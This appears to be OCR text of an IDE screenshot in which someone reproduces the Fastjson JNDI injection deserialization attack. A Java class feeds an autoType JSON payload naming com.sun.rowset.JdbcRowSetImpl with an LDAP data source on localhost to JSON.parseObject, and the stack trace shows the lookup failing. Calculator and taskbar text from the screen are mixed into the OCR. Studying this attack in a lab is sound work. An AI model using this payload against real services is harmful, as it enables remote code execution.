 计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
StudentSerialize
Project
JdbcRowSetImpl.class BaseRowSet.java StudentSerialize.java JavaBeanSerializer.class FieldSerializer.class FieldInfo.class
3 1 1
7
8 public class StudentSerialize {
9 public static void main(String[] args) {
10 // Student student = new Student();
11 // student.setName("test");
12 // String jsonString = JSON.toJSONString(student, SerializerFeature.WriteClassName);
13 // System.out.println(jsonString);
14 // boolean flag;
15 // flag = false;
16 // ParserConfig config = ParserConfig.getGlobalInstance();
17 // config.setAsmEnable(flag);
18 String a = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/mctYqCBt\",\"autoCommit\":fal
JSONObject jsonObject = JSON.parseObject(a);
20 }
21 }
22
Run StudentSerialize
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at org.example.StudentSerialize.main(StudentSerialize.java:19)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 13 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 18 more
Process finished with exit code 1
Fastjson > src > main > java > org > example > StudentSerialize > main
17:37
上传: 0.25 KB/s 下载: 0.95 KB/s
CPU: 13 % 内存: 26 %